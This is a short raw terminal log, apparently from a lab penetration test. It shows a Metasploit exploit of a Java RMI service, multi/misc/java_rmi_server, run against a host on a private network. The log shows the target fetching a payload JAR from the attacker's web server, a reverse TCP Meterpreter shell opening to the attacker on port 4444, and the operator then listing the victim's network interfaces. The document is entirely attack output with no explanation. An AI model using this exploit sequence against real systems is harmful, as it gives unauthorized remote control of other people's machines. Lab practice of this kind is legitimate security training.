 msf6 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:1099 - Using URL: http://192.168.11.111:8080/1mVUKTkFU8oM8M
[*] 192.168.11.112:1099 - Server started.
[*] 192.168.11.112:1099 - Sending RMI Header...
[*] 192.168.11.112:1099 - Sending RMI Call...
[*] 192.168.11.112:1099 - Replied to request for payload JAR
[*] Sending stage (57971 bytes) to 192.168.11.112
[*] Meterpreter session 1 opened (192.168.11.111:4444 -> 192.168.11.112:53952) at 2024-04-12 03:38:50 -0400
meterpreter > ifconfig
Interface  1
============
Name         : lo - lo
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ::
Interface  2
============
Name         : eth0 - eth0
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 192.168.11.112
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::a00:27ff:fe25:d674
IPv6 Netmask : ::